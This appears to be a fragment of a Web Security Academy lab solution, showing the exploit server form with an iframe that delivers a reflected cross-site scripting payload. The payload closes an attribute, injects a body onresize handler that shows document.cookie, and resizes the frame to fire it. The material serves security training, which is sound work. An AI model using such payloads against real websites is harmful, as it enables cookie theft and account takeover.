 Craft a response
URL: https://acba1f131fd6b3de81c1c666017400e9.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acbb1f0f1fd0b3e08127c6ad00c200ad.web-security-
academy.net/?search=%22%3E%3Cbody%20onresize=alert(document.cookie)%3E"
onload=this.style.width='100px'>